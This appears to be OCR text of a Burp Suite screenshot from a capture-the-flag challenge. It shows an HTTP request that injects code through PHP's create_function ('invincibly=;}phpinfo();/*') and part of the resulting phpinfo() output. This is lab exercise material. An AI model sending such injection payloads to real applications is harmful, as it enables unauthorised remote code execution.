 etty Raw Hex
GET /?fighter=create_function&fights=&invincibly=;}phpinfo();/*
HTTP/1.1
Host: 36651588-9643-4ee0-86d5-6c3f6405074f.node5.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Pretty Raw Hex Render
880 <tr>
<td class="e">
RelaxNG Support
</td>
<td class="v">
enabled
</td>
</tr>
881 </table>
882 <h2>
<a name="module_ffi">
FFI
</a>
</h2>
883 <table>
884 <tr class="h">
<th>
FFI support
</th>
<th>
enabled
</th>
</tr>
885 </table>
886 <table>
887 <tr class="h">
<th>
Directive
</th>
<th>
Local Value